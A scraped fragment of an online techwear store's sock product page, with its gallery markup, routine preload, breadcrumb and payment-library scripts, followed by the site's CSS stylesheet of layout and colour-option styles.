														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-26.jpg" data-caption="BLACK & WHITE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-26.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-29.jpg" data-caption="GRAY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-29.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-31.jpg" data-caption="BLACK & WHITE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-31.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-33.jpg" data-caption="BLACK & WHITE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-33.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-23.jpg" data-caption="BLACK & WHITE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-23.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-24.jpg" data-caption="BLACK & WHITE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-24.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-28.jpg" data-caption="BLACK & WHITE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-28.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-30.jpg" data-caption="BLACK & WHITE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-30.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														-->
														
														
													</div></div><br><a onclick="expandPhotos();" id="morephotosbt" class="button buy moreinfobutton">See All Photos</a>
													<!-- --------------------->
													
												</div>
												
												<!--  PRELOAD ////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////-->
												<script>
													setTimeout(function () { 
														let preload = document.createElement("img"); preload.src = "images/product-clothes-uzis-socks-center-banner.jpg";
													}, 4000);
													setTimeout(function () { 
														let preload = document.createElement("img"); preload.src = "images/product-clothes-uzis-socks-future-banner.jpg";
													}, 5000);
													setTimeout(function () { 
														let preload = document.createElement("img"); preload.src = "images/product-clothes-uzis-socks-alarm-banner.jpg";
													}, 6000);
													setTimeout(function () { 
														let preload = document.createElement("img"); preload.src = "images/product-clothes-uzis-socks-gray-banner.jpg";
													}, 8000);
													setTimeout(function () { 
														let preload = document.createElement("img"); preload.src = "images/product-clothes-uzis-socks-new-china-banner.jpg";
													}, 10000);
													setTimeout(function () { 
														let preload = document.createElement("img"); preload.src = "images/product-clothes-uzis-socks-naked-city-banner.jpg";
													}, 12000);
													//setTimeout(function () { 
														//let preload = document.createElement("img"); preload.src = "images/product-clothes-uzis-socks-black-and-white-banner.jpg";
													//}, 14000);
												</script>

												<!-- <div id="vidWrapper"  class="youtube">QQQQQXXXXXX</div>-->
											

               									
											</div>
										</div>
										
										
										<h3>You May Also Like</h3>
										<table width="100%" class="alsolike">
										  <tr>
										  	<td><span class="image mayalsolike"><a href="product-cyberpunk-mask.html"><img src="images/product-accessories-cyberpunk-helmet-banner-small.jpg" alt="Cyberpunk Mask Machine56 FockShop"/></a></span></td>
										  	<td><span class="image mayalsolike"><a href="product-cyberware-exoskeleton.html"><img src="images/product-cyberware-exoskeleton-banner-small.jpg" alt="Militec Cyberware Exoskeleton Prop"/></a></span></td>
										  	<td><span class="image mayalsolike"><a href="product-headwear-anubis-mecha-mask.html"><img src="images/product-headwear-cyberpunk-anubis-mask-banner-small.jpg" alt="Mecha Anubis Mask"/></a></span></td>
										  </tr>
										</table>
										
										<div class="disclaimer">All products, photos, information, specifications, brands and company names are trademarks™ or registered® trademarks of their respective holders. Use of them does not imply any affiliation with or endorsement by them. All information and content contained in this website are provided solely for general information and reference purposes.</div>

								</div>
							</section>
					</div>

				<!-- Footer -->
					<footer id="footer">
									
					<div class="inner" style="margin-top:-20px;">
						
						<table class="footernav">
						  <tr style="background-color: transparent; border:none">
							
							<td class="footerwid-a"><ul>
								<li><img src="images/hypebrother-logo.png" class="footerlogo" alt="Hypebrother Logo"><br></li> 
								<li><span class="icon alt fa-envelope" ></span>&nbsp; <a href="contact.html" style="border-bottom: dotted 1px rgba(0, 0, 0, 0.9);">Contact us</a><br><span class="icon alt fa-headset"></span>&nbsp; +1 360 209 2586 <br>Mon-Fri 9:00-17:00<br><br>&copy; 2026 HYPEBROTHER™</li>
								<li><ul class="icons">
									<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos alt fa-youtube"><span class="label">Youtube</span></a></li> 
									<li><a href="https://www.instagram.com/hypebrotherofficial" target="new" class="icon brands logos alt fa-instagram"><span class="label">Instagram</span></a></li>
									<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="new" class="icon brands logos alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
									<li><a href="https://jp.pinterest.com/hypebrother_official/" target="new" class="icon brands logos alt fa-pinterest"><span class="label">Pinterest</span></a></li>
								</ul></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b>Categories</b><br><br></li>
								<li><a href="menswear.html">Menswear</a></li> 
								<li><a href="footwear.html">Footwear</a></li>
								<li><a href="headwear.html">Headwear</a></li>
								<!-- <li><a href="pants.html">Pants</a></li> -->
								<li><a href="backpacks.html">Backpacks</a></li>
								<li><a href="accessories.html">Accessories</a></li>
								<li><a href="cyberpunk-katanas.html">Katanas</a></li>
								<li><a href="gadgets.html">Gadgets</a></li>
								<li><a href="toys.html">Toys</a></li>
								<li><a href="watches.html">Watches</a></li>
								<li><a href="jewelry.html">Jewelry</a></li>
								<li><a href="cases.html">Cases</a></li>
							</ul></td>
							
							<td class="footerwid-b"><ul>
								<li><b><div class="mobilehide">Customer Service</div><div class="desktophide">Information</div></b><br><br></li>
								<li><a href="tracking.html">Track Your Order</a></li>
								<li><a href="faq.html">Frequently Asked Questions</a></li>
								<li><a href="faq.html#shipping">Shipping Options</a></li>
								<li><a href="termsconditions.html#shippingpolicy">Shipping Policy</a></li>
								<li><a href="termsconditions.html#returnspolicy">Returns Policy</a></li>
								<li class="mobilehide"><a href="termsconditions.html#privacypolicy">Privacy Policy</a></li>
								<!-- <li><a href="faq.html#payments">Payments</a></li> -->
								<li><a href="termsconditions.html">Terms & Conditions</a></li>
								<li><a href="about.html">About Us</a></li>
								<li><a href="blog.html">The Blog®</a></li>
								<li><a href="business.html">Partnerships</a></li>
								<li><a href="contact.html">Contact Us</a></li>
							</ul></td>
							
							<td class="footerwid-c"><ul>
								
								<div class="creditcards">
									<b>Pay Securely</b><br><br><br>
									<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
									<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
									<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
									<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
									<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
									<img src="images/cards/ssl.png" alt = "SSL" class = "creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
								</div>	
								
								<!-- more content -->
							</ul></td>
							
						  </tr>
						</table>

					</div>

					<center><div class="creditcards_centered">
						<img src="images/cards/visa.png" alt="VISA" class="creditcard unsat">
						<img src="images/cards/applepay.png" alt="Apple Pay" class="creditcard unsat">
						<img src="images/cards/master.png" alt="MasterCard" class="creditcard unsat">
						<img src="images/cards/amex.png" alt="Amex" class="creditcard unsat">
						<img src="images/cards/googlepay.png" alt="Google Pay" class="creditcard unsat">
						<img src="images/cards/ssl.png" alt="SSL" class="creditcard unsat"><div style="margin-left:10px; margin-top:5px; font-size:75%">All Credit Card Payments are Powered by <b>Stripe Inc.</b></div>
					</div></center>
					
				</footer>

			</div>

			<!-- Scripts -->
			<script> 
				var ref = false; var t = document.getElementById("prodcat"); 
				if (document.referrer.includes("new.html")){ t.innerHTML="New Arrivals/"; t.setAttribute("href", "new.html"); ref=true; }
				if (document.referrer.includes("index.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear.html"); ref=true; }  
				if (document.referrer.includes("menswear.html")){ t.innerHTML="Menswear/"; t.setAttribute("href", "menswear.html"); ref=true; }  
				if (document.referrer.includes("tops.html")){ t.innerHTML="Tops/"; t.setAttribute("href", "tops.html"); ref=true; } 
				if (document.referrer.includes("pants.html")){ t.innerHTML="Pants/"; t.setAttribute("href", "pants.html"); ref=true; } 
				if (document.referrer.includes("footwear.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear.html"); ref=true; } if (document.referrer.includes("footwear-2.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear-2.html"); ref=true; } if (document.referrer.includes("footwear-3.html")){ t.innerHTML="Footwear/"; t.setAttribute("href", "footwear-3.html"); ref=true; } 
				if (document.referrer.includes("headwear.html")){ t.innerHTML="Headwear/"; t.setAttribute("href", "headwear.html"); ref=true; }
				if (document.referrer.includes("backpacks.html")){ t.innerHTML="Backpacks/"; t.setAttribute("href", "backpacks.html"); ref=true; } 
				if (document.referrer.includes("accessories.html")){ t.innerHTML="Accessories/"; t.setAttribute("href", "accessories.html"); ref=true; } if (document.referrer.includes("accessories-2.html")){ t.innerHTML="Accessories/"; t.setAttribute("href", "accessories-2.html"); ref=true; } if (document.referrer.includes("accessories-3.html")){ t.innerHTML="Accessories/"; t.setAttribute("href", "accessories-3.html"); ref=true; }
				if (!ref) { t.innerHTML="Footwear/"; t.setAttribute("href", "footwear.html"); }
			</script>
			<script> const pd = new Date();  const h = pd.getHours();  const d = pd.getUTCDate();  const m = pd.getUTCMonth() + 1;  const y = pd.getUTCFullYear();  const a = h >= 12 ? 'pm':'am';  const jsv =  d + "" + m + "" + y + h + a;</script>  
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.fancybox.min.js"></script>
			<script src="assets/js/jquery.scrolly.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/jquery.cookie.js" ></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/main.js?v='+jsv+'38"><\/script>'); </script>
			<script src="https://js.stripe.com/v3"></script>
			<script> document.write('<script type="text/javascript" src="assets/js/cart.js?v='+jsv+'38" ver='+jsv+'><\/script>'); </script>
			<script src="https://www.youtube.com/iframe_api"></script>


			

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"502da169381e45eb81a9ebcbdf2bfcb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
				
				
			
			
			


--- FILE ---
content_type: text/css
request_url: https://www.hypebrother.com/assets/css/main.css?v=4
body_size: 17444
content:
/* @import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300italic,600,600italic"); */
/* @import url('https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i&display=swap'); */
@import url('https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@300;500;600&display=swap');
@import url(fontawesome-all.min.css);


html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

footer{
	background-color:#eaeaea; 
	padding-bottom: 10px;

}

.footernav{
	width:100%; 
	font-size:65%;
	border:0;
	margin:0 0 0 0;
	margin-top:-40px;
}

.footernav td{
	padding: 0px;
	vertical-align: top;
} 

.footerwid-a{
	width:20%;
} 

.footerwid-b{
	width:15%;
} 

.footernav ul{
	list-style: none;
} 

.footernav ul li{
	padding-left: 0;
	padding-bottom: 10px;
} 

.footernav a{
	border-bottom: none;
}

.footerlogo{
	width: 70%;
	margin-bottom: 8px;		
}

.grafitti{
	color: #fff;
	/* font-family: 'MyFontRegular', Helvetica, sans-serif; */
	font-size: 400%;
	font-weight: 100;
	text-transform: uppercase;
	letter-spacing: -2px; 
	white-space: nowrap;
}

.newarrival{
	padding-right:20%;
}

.newarrivalsmall{
	padding-right:30%;
	filter: brightness(0%);
}

.newarrivals{
	color:#555; 
	font-size:150%;
	overflow:hidden;
}

.notice{
	width:99%; 
	background-color: #6c6a73;	
	font-size:100%; 
	line-height:130%; 
	padding-top:20px;
	padding-left:30px;
	padding-right:30px;
	margin-top:15px;
	margin-bottom:8px;
	border-radius: 20px;
}

.notice table{
	margin:0 0 0 0;
	border-collapse:initial;	
}

.noticeicon{
	margin-left:5px; 
	width:100%; 
	min-width: 50px;
}

.genuine{
	text-align: left;
	font-size: 80%;	
}

.genuineicon{
	width:7%;
	margin-bottom:20px; 
	opacity: 0.5;
	max-width: 90px;
}

.genuine-icon{
	font-size: 80%;	
}

.genuine-icon img{
	opacity: 0.5;
	max-width: 90px;
	width:20%;
}

.hometitle{
	color: #888;	
}

.homeiconstable{
	width: 100%; 
	border: 0;
	margin: 0 0 0 0;
	padding: 0px;
	border-spacing: 0px;
}

.homeiconstable img{
	border-radius: 10px;
}

.shippingiconstable{
	width: 100%; 
	border: 0;
	margin-top: -20px;
	margin-bottom: 30px;
	padding: 0px;
	border-spacing: 0px;
}

.shippingiconstable td{
	padding: 0 0.2em 0 0.2em;
}

.shippingiconstable img{
	border-radius: 10px;
	filter: saturate(0%) brightness(103%);
	width: 100%; 
}

.shippingtable{
	width: 100%; 
	border: 0;
	padding: 0px;
	margin-bottom: 60px;
	margin-top: 10px;
	border-spacing: 0px;
}

.shippingtable tbody tr:nth-child(2n + 1){
	background-color: #FFF;
}

.shippingtable tr{
	border:none
}

.shippingtable td{
	padding: 0px 2px;
	width:25%;
	font-size:75%; 
	font-weight:500;
	line-height:120%;
	color: #888;
}

.shippingtable img{
	width: 35%; 
	display:block;
}

.homeiconstable-small{
	display: none;	
}

.homeicons{
	font-size:300%; 
	color: #888;
	margin-bottom:20px;
}

.iconterms{
	margin-top:0px; 
	margin-bottom:5px; 
}

#topbadge {
	position: relative;
}
	
#topbadge img {
	position: absolute;
	top: 0px;
	right: 0px;
	width:250px;
}

.newsletter{
	width:100%; 
	height:230px;
	font-size:100%; 
	line-height:130%; 
	padding-top:20px;
	padding-left:30px;
	padding-right:30px;
	background-color:#262a43; 
	overflow-y: hidden;
}


.subscribe{
	background-image: url("../../images/formbg.png");
	background-repeat: no-repeat;
  	background-size:  cover;
  	background-position: center; 
	margin-top:0px; 
	width:80%; 
	min-height: 400px;
	z-index:-100;
}

.subscribeicon{
	font-size:90%;
}

.contactform{
	background-image: url("../../images/formbg.png");
	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center; 
	width:100%; 
	min-height: 400px;
}

.creditcards{
	display:inline; 
	float:right;
}

.creditcards_centered{
	margin-right: 10px;	
	margin-top: -20px;
	margin-bottom: 0px;
}

.creditcard {
	border-radius: 8px;
	filter: sepia(-1%) saturate(0%) brightness(100%) hue-rotate(0deg);
	opacity: 0.6;
	width: 55px;
	margin-top: -10px;
	margin-left: 10px;
}

.creditcards_banner{
	margin-left: -0px;	
	margin-top: -10px;
	margin-bottom: 0px;
}

.creditcard_banner {
	border-radius: 20px;
	filter: saturate(0%) brightness(200%) contrast(80%);
	opacity: 1;
	width: 75px;
	margin-right: 15px;
}


.creditcard_checkout {
	border-radius: 6px;
	filter: contrast(120%);
	filter: sepia(100%) saturate(40%) brightness(100%) hue-rotate(170deg);
	opacity: 1.0;
	width: 60px;
	margin-right: 15px;
}

.unsat {
 	filter: contrast(500%);
	filter: sepia(100%) saturate(0%) brightness(100%) hue-rotate(190deg);
}

.disclaimer {
 	font-size:70%;
 	line-height:120%;
	text-align:center;
	opacity:0.6;
	margin-top:-15px;
}

.checkout_title{
	font-size:200%; 
	font-weight:800; 
	margin-top:-10px; 
	margin-bottom:30px; 
	text-align:left
}

.checkout_info{
	width:70%; 
	font-size:90%;
	font-weight: 300;
	margin-bottom:-5px;
	line-height:110%;
}

.checkout_total{
	text-align: right;
}

.termsagree{
	width:18px; 
	height:18px; 
	background-color:#F0F0F0; 
	border:2px solid #7dbe50; 
	margin-right:1px;
	margin-bottom:-3px;
	border-radius:4px; 
	cursor: pointer;
	display:inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.total{
	font-size:80%;
	font-weight: 500;
	letter-spacing:0.5px;
	margin-right:-5px;
	cursor: pointer;
}

.total:hover {
	color:#ff007f; 
}

.totalitems{
	display:inline;
	vertical-align:super;  
	margin-left:3px;
	font-size:60%;
	font-weight: 500;
	letter-spacing:0.5px;
	color:#666;
	line-height:0px; 
}

.cartsuggestion{
	background-color:#EEE; 
	background-image: url("../../images/suggestion-pattern.png");
	background-repeat: repeat-x;
	background-size: 1.50rem;
	color:#000; 
	border-radius:5px; 
	height:40px; 
	line-height:40px; 
	margin-top:-40px; 
	margin-bottom:30px;
	font-size:90%;
}

.cartitem{
	font-size: 110%;	
}

.cartitemprice{
	font-size:100%
}

.cartitemprice2{
	font-size:100%
}

.faqtitle{
	font-size:250%;
	font-weight: 800;
	width: 100%;
	overflow-wrap: break-word;
	line-height: 55px;
}

.faqtext{
	opacity:0.9;
}

.buybutton{
	width:118px;
	height:52px;
}	

.buybuttonlarge{
	width:0px;
	height:0px;
}

.price{
	font-weight: 300;
	font-size: 60px;
	/* color:#23a9eb; */
	opacity:1;
	white-space:nowrap;
}

.buyoptions{
	display:block;
	opacity:1;
}

.sizechartbt{
	font-size:85%;
}

.sizechart{
	width:100%;
	border:1px solid #888;
	font-size:90%;
}


.sizecharttable table td{
	padding: 0.40em 0.75em;
	font-size: 90%;
}

.sizechart tr {
	border: 1px solid #888;
}

.sizechart td {
	padding: 0.30em 0.0em;
	border: 1px solid #888;
}

.outofstock{
	display:none;
	opacity:0;
}

.sectionTitle{
	font-size: 115%;	
	font-weight: 500;
	letter-spacing:-0.4px;
	margin-bottom:0px;
}

.prod-category{
	color:#ff007f;
}

.product-name{
	color:#666;
}

.productname{
	font-size: 2.75em;
	font-weight: 300;
}

.productdetails{
	margin-bottom:30px;					
}

.mobilehide{
	display: inline-block;
}

.desktophide{
	display:none;
}

.moreinfo{
	display:none;
}

.moreinfobutton{
	border-bottom: none;
	color: #888;
	cursor: pointer;
}

.showphotosbutton{
	border-bottom: none;
	color: #888;
	margin-top:8px;
	opacity:0;
	cursor: not-allowed;
    pointer-events: none;

}

.pbt{
	background: #000;
	margin: 10px;
	display: inline-block;
	border-radius:45px;
	width: 45px;
	padding-top: 12px;
	padding-bottom: 12px;
	color: #fff;
	font-size: 90%;
	text-decoration: none;
	border-bottom: none;
}

.pbt:hover{
	background: #ff007f;
	color: #ffffff !important
}

.current{
	background: #eee;
	pointer-events: none;
	color: #000 !important;
	font-weight: 900;
	-webkit-box-shadow:inset 0px 0px 0px 2px #ff007f;
	-moz-box-shadow:inset 0px 0px 0px 2px #ff007f;
	box-shadow:inset 0px 0px 0px 2px #ff007f;
}

			
.backtotop{
	display: none;
	opacity: 0;
	font-weight: 500;
	color: #0094ff;
	cursor: pointer;
}

.backtotop:active{     
    color: #ff006f;    
}

.price-detail{
	font-size:80%;
	margin-bottom:20px;	
}

.productpage{
	background: #FFF;	
}

.productoptionselect{
	background-color:#FFF; 
	color:#242943; 
	border:solid 1.0px; 
	border-radius:35px; 
	line-height:20px;
}


.option-black-and-white{
	background-color:#000; 
	color:#FFF;
}
.option-black{
	background-color:#000; 
	color:#FFF;
}
.option-matte-black{
	background-color:#000; 
	color:#FFF;
}
.option-glossy-black{
	background-color:#000; 
	color:#FFF;
}
.option-white{
	background-color:#FFF; 
	color:#000;
}
.option-gray{
	background-color:#888; 
	color:#FFF;
}
.option-blue{
	background-color:#3478e8; 
	color:#FFF;
}
.option-denim{
	background-color:#394f7e; 
	color:#FFF;
}
.option-yellow{
	background-color:#ffde00; 
	color:#000;
}
.option-basic{
	background-color:#fff; 
	color:#000;
}
.option-lime-green{
	background-color:#d7ed30; 
	color:#000;
}
.option-turquoise{
	background-color:#0f93ab; 
	color:#fff;
}
.option-light-blue{
	background-color:#78b8ff; 
	color:#FFF;
}
.option-dark-blue{
	background-color:#2f3184; 
	color:#FFF;
}
.option-metallic-blue{
	background-color:#5483b0; 
	color:#FFF;
}
.option-deep-blue{
	background-color:#2479cc; 
	color:#FFF;
}
.option-pink{
	background-color:#ff81fd; 
	color:#FFF;
}
.option-cyan{
	background-color:#00eaff; 
	color:#000;
}
.option-shock-red{
	background-color:#ff0057; 
	color:#FFF;
}
.option-silver{
	background-color:#eeeeee; 
	color:#000;
}
.option-silver-plain{
	background-color:#eeeeee; 
	color:#000;
}
.option-gold{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-gold-plain{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-golden{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-rose-gold{
	background: linear-gradient(90deg, rgba(221,159,127,1) 0%, rgba(248,213,185,1) 100%);
	color:#fff;
}
.option-orange{
	background-color:#ff6500; 
	color:#FFF;
}
.option-beige{
	background-color:#edd5c5; 
	color:#444;
}
.option-tan{
	background-color:#b89a64; 
	color:#444;
}
.option-cream{
	background-color:#f6e8db; 
	color:#444;
}
.option-light-pink{
	background-color:#facabc; 
	color:#444;
}
.option-brown{
	background-color:#704b37; 
	color:#FFF;
}
.option-bronze{
	background-color:#a69792; 
	color:#FFF;
}
.option-mint-green{
	background-color:#46d0bb; 
	color:#FFF;
}
.option-ocean-blue{
	background-color:#3cc2d8; 
	color:#FFF;
}
.option-blue-orange{
	background-color:#3cc2d8; 
	color:#f86442;
}
.option-khaki{
	background-color:#4b6146; 
	color:#FFF;
}
.option-taupe{
	background-color:#aea194; 
	color:#FFF;
}
.option-taupe{
	background-color:#aea194; 
	color:#FFF;
}
.option-black{
	background-color:#000; 
	color:#FFF;
}
.option-piano-black{
	background-color:#000; 
	color:#FFF;
}
.option-dark-gray{
	background-color:#666; 
	color:#FFF;
}
.option-light-gray{
	background-color:#bbb; 
	color:#FFF;
}
.option-light-gray{
	background-color:#bbb; 
	color:#FFF;
}
.option-light-gray{
	background-color:#bbb; 
	color:#FFF;
}
.option-ash-grey{
	background-color:#f1eee6; 
	color:#444;
}
.option-peach{
	background-color:#e0322e; 
	color:#FFF;
}
.option-navy{
	background-color:#2e5b6a; 
	color:#FFF;
}
.option-green{
	background-color:#12ae0e; 
	color:#FFF;
}
.option-purple{
	background-color:#b150c7; 
	color:#FFF;
}
.option-black-white{
	background-color:#000; 
	color:#FFF;
}
.option-silver-white{
	background-color:#BBB; 
	color:#FFF;
}
.option-silver-black{
	background-color:#DDD; 
	color:#000;
}
.option-golden-black{
	background: linear-gradient(90deg, rgba(255,252,233,1) 0%, rgba(255,211,89,1) 100%);
	color:#000;
}
.option-golden-white{
	background: linear-gradient(90deg, rgba(160,128,42,1) 0%, rgba(255,211,89,1) 100%);
	color:#FFF;
}
.option-camo{
	background: linear-gradient(90deg, rgba(255,251,219,1) 0%, rgba(48,96,53,1) 16%, rgba(79,54,35,1) 33%, rgba(62,39,23,1) 37%, rgba(0,0,0,1) 46%, rgba(246,239,215,1) 60%, rgba(70,89,71,1) 77%, rgba(83,58,45,1) 93%, rgba(46,31,30,1) 100%);
	color:#FFF;
}
.option-black-camo{
	background: linear-gradient(90deg, rgba(208,208,208,1) 4%, rgba(106,106,106,1) 19%, rgba(173,173,173,1) 33%, rgba(61,61,61,1) 48%, rgba(231,231,231,1) 72%, rgba(33,33,33,1) 95%);
	color:#FFF;
}
.option-purple-camouflage{
	background: linear-gradient(90deg, rgba(156,67,201,1) 4%, rgba(212,166,252,1) 23%, rgba(145,51,193,1) 43%, rgba(119,68,162,1) 66%, rgba(184,161,207,1) 82%, rgba(156,67,201,1) 100%);
	color:#FFF;
}
.option-rgb{
	background: linear-gradient(90deg, rgba(0,209,255,1) 0%, rgba(0,37,255,1) 16%, rgba(157,7,152,1) 33%, rgba(250,25,25,1) 53%, rgba(255,250,0,1) 78%, rgba(0,255,40,1) 100%);
	color:#FFF;
}
.option-type01{
	background-color:#9864ec; 
	color:#00ff00;
}
.option-type02{
	background-color:#c41a1a; 
	color:#ffff00;
}
.option-carbon-fiber{
	background-color:#606583; 
	color:#CCC;
}

.option-balance{
	background-color:#fff; 
	color:#000;
}
.option-caution{
	background-color:#f33015; 
	color:#ffff00;
}

.option-test-r1{
	background-color:#fff; 
	color:#000;
}
.option-grey-boy{
	background-color:#888; 
	color:#00bfec;
}
.option-team-no-sleep{
	background-color:#444; 
	color:#0b9138;
}
.option-bean-green{
	background-color:#CCC; 
	color:#444;
}
.option-iron-gray{
	background-color:#666; 
	color:#FFF;
}
.option-small-pastel{
	background: linear-gradient(90deg, rgba(255,191,158,1) 33%, rgba(232,233,255,1) 33%, rgba(232,233,255,1) 66%, rgba(255,226,244,1) 66%);
	color:#ff8960;
}
.option-small-chic{
	background: linear-gradient(90deg, rgba(255,239,223,1) 33%, rgba(255,255,255,1) 33%, rgba(255,255,255,1) 66%, rgba(207,220,224,1) 66%);
	color:#878683;
}
.option-blue-gray-green{
	background: linear-gradient(90deg, rgba(0,187,255,1) 33%, rgba(92,92,92,1) 33%, rgba(92,92,92,1) 66%, rgba(120,232,0,1) 67%);
	color:#FFF;
}
.option-pink-yellow-blue{
	background: linear-gradient(90deg, rgba(255,131,234,1) 33%, rgba(255,211,0,1) 33%, rgba(255,211,0,1) 66%, rgba(0,166,232,1) 66%, rgba(0,166,232,1) 67%);
	color:#FFF;
}
.option-black-black{
	background-color:#000; 
	color:#FFF;
}
.option-black-metallic{
	background-color:#000; 
	color:#FFF;
}
.option-navy-blue-black{
	background-color:#253986; 
	color:#FFF;
}
.option-navy-blue-metallic{
	background-color:#253986; 
	color:#FFF;
}
.option-light-blue-black{
	background-color:#cddeff; 
	color:#444;
}
.option-light-blue-metallic{
	background-color:#cddeff; 
	color:#444;
}
.option-red-black{
	background-color:#ea0011; 
	color:#FFF;
}
.option-red-orange{
	background-color:#FF0000; 
	color:#ff9c00;
}
.option-red-metallic{
	background-color:#ea0011; 
	color:#FFF;
}
.option-red{
	background-color:#FF0000; 
	color:#FFF;
}
.option-red-plus{
	background-color:#ea0011; 
	color:#FFF;
}
.option-yellow-plus{
	background-color:#ffde00; 
	color:#000;
}
.option-pink-black{
	background-color:#f5d4ed; 
	color:#FFF;
}
.option-pink-metallic{
	background-color:#f5d4ed; 
	color:#FFF;
}
.option-pink-black{
	background-color:#fa98bd;
	color:#FFF;
}
.option-pink-metallic{
	background-color:#fa98bd; 
	color:#FFF;
}
.option-gray-black{
	background-color:#888;
	color:#b8d1ff;
}
.option-gray-metallic{
	background-color:#888; 
	color:#b8d1ff;
}
.option-black-orange{
	background-color:#000; 
	color:#ff8a00;
}
.option-black-violet{
	background-color:#000; 
	color:#ae00ff;
}
.option-black-blue{
	background-color:#000; 
	color:#0090ff;
}
.option-black-yellow{
	background-color:#000; 
	color:#FFFF00;
}
.option-black-green{
	background-color:#000; 
	color:#00FF00;
}
.option-black-purple{
	background-color:#000; 
	color:#ae00ff;
}
.option-black-pink{
	background-color:#000; 
	color:#ff25ce;
}
.option-white-pink{
	background-color:#FFF; 
	color:#ff25ce;
}
.option-white-black{
	background-color:#FFF; 
	color:#000;
}
.option-white-yellow{
	background-color:#FFF; 
	color:#ffc600;
}
.option-white-orange{
	background-color:#FFF; 
	color:#ff8a00;
}
.option-gray-orange{
	background-color:#BBB; 
	color:#ff8a00;
}
.option-white-violet{
	background-color:#FFF; 
	color:#8004ba;
}
.option-white-blue{
	background-color:#FFF; 
	color:#0090ff;
}
.option-clear-yellow{
	background-color:#FFF; 
	color:#ffc600;
}
.option-clear-orange{
	background-color:#FFF; 
	color:#ff8a00;
}
